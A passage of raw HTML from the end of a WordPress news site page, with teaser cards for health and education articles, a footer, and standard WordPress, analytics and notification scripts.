                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/"  rel="bookmark" class="td-image-wrap " title="The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/The-Role-of-Chemotherapy-in-Rectal-Cancer-Treatment-Current-Approaches-and-Benefits-Dr.-Sandeep-Nayak.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/"  rel="bookmark" title="The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak">The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:47:12+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/multifit-announces-multifit-circle-runners-edition-to-celebrate-republic-day-across-all-branches/"  rel="bookmark" class="td-image-wrap " title="MultiFit Announces ‘MultiFit Circle – Runners Edition’ to Celebrate Republic Day Across All Branches" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/MultiFit-Announces-%E2%80%98MultiFit-Circle-%E2%80%93-Runners-Edition-to-Celebrate-Republic-Day-Across-All-Branches.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/multifit-announces-multifit-circle-runners-edition-to-celebrate-republic-day-across-all-branches/"  rel="bookmark" title="MultiFit Announces ‘MultiFit Circle – Runners Edition’ to Celebrate Republic Day Across All Branches">MultiFit Announces ‘MultiFit Circle – Runners Edition’ to Celebrate Republic Day Across All Branches</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:33:24+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/list-of-best-self-finance-engineering-colleges-in-gujarat-2026/"  rel="bookmark" class="td-image-wrap " title="List of best Self Finance engineering colleges in Gujarat 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/List-of-best-Self-Finance-engineering-colleges-in-Gujarat-2026.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/education/" class="td-post-category">Education</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/list-of-best-self-finance-engineering-colleges-in-gujarat-2026/"  rel="bookmark" title="List of best Self Finance engineering colleges in Gujarat 2026">List of best Self Finance engineering colleges in Gujarat 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:03:27+05:30" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://times-bulletin.com/"><img class="td-retina-data" src="https://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" alt="" title="" /></a></div><div class="footer-text-wrap">Times-Bulletin, a digital platform brings you the news, articles, stories, and opinions on the latest happenings worldwide covering various sectors like nation, politics, and governance, social sector, review, foreign affairs, defence and security, latest review, lifestyle, entertainment, sports, technology, auto sectors, education, business and start-ups updates, Agriculture, Science, finance, money, food, and culture, etc.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright (c) 2020 Times-Bulletin, All Rights Reserved | Developed By Brand Maker RD                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970aa24306fc
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/times-bulletin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196123429\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"times-bulletin.com\",\"arch_tag\":\"startups-show\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "196123429", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://times-bulletin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://times-bulletin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84b24168ca8147feb17b6c84c31f2bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:57:48 -->